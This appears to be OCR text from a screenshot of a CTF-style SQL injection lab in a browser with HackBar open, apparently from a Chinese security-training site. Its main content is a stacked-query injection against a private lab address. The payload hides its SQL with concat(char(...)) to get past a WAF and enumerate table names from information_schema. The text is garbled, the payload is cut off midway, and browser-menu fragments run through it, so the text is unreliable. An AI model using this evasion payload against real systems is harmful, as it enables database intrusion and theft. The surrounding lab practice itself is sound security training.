 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),
最常访问 火狐官方站点 新手上路 常用网址 移动版书
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(22) "1919810931114514,words"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(84),
char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),char(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(109),char(9
7),char(116),char(105),char(111),char(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(84),char(65),char(66),char(76),char(69),char(83),char(32),char(119),char(104),char(101),char
(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),char(95),char(83),char(67),char(72),char(69),char(77),char(65),char(61),char(100),char(97),char(116),
Post Data Referrer Moded By Mr.silent coder
合天智汇